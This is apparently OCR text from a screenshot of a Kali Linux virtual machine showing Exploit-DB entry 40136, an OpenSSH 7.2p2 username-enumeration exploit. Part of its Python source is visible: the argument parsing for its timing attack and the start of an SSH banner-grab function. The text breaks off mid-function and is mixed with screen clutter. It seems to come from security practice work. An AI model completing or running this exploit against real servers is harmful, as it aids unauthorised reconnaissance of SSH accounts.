 kali-linux-2024.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
1 2 3 4 3 10.13.59.200 22:44
OpenSSH 7.2p2 - Userna
https://www.exploit-db.com/exploits/40136
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec IPChicken TorCheck
parser = argparse.ArgumentParser()
group = parser.add_mutually_exclusive_group()
parser.add_argument("host", type = str, help = "Give SSH server address like ip:port or just by ip")
group.add_argument("-u", "--user", type = str, help = "Give a single user name")
group.add_argument("-U", "--userlist", type = str, help = "Give a file containing a list of users")
parser.add_argument("-e", "--enumerated", action = "store_true", help = "Only show enumerated users")
parser.add_argument("-s", "--silent", action = "store_true", help = "Like -e, but just the user names will be written to
stdout (no banner, no anything)")
parser.add_argument("--bytes", default = 50000, type = int, help = "Send so many BYTES to the SSH daemon as a password")
parser.add_argument("--samples", default = 12, type = int, help = "Collect so many SAMPLES to calculate a timing baseline
for authenticating non-existing users")
parser.add_argument("--factor", default = 3.0, type = float, help = "Used to compute the upper timing boundary for user
enumeration")
parser.add_argument("--trials", default = 1, type = int, help = "try to authenticate user X for TRIALS times and compare
the mean of auth timings against the timing boundary")
args = parser.parse_args()
return args
def get_banner(host, port):
ssh = paramiko.SSHClient()
ssh.set_missing_host_key_policy(paramiko.AutoAddPolicy())
try:
ssh.connect(hostname = host, port = port, username = 'invalidinvalidinvalid', password = 'invalidinvalidinvalid')
except:
UE
FZ
ENG
10:44 PM
Friday
2024-06-21
2